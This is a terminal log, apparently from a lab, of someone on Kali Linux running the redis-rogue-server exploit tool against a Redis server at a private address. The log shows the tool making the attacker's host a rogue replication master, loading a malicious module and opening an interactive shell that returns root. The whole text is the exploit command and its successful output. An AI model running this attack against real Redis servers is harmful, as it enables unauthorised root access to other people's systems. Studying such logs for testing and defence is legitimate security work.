 ┌──(root💀kali-linux-2021-3)-[~/tools/redis-rogue-server]
└─# python3 redis-rogue-server.py --lhost 10.211.55.12 --rhost 10.211.55.18
@copyright n0b0dy @ r3kapig
[info] TARGET 10.211.55.18:6379
[info] SERVER 10.211.55.12:21000
[info] Setting master...
[info] Setting dbfilename...
[info] Loading module...
[info] Temerory cleaning up...
What do u want, [i]nteractive shell or [r]everse shell: i
[info] Interact mode start, enter "exit" to quit.
[<<] id
[>>] uid=0(root) gid=0(root) groups=0(root)
[<<] whoami
[>>] root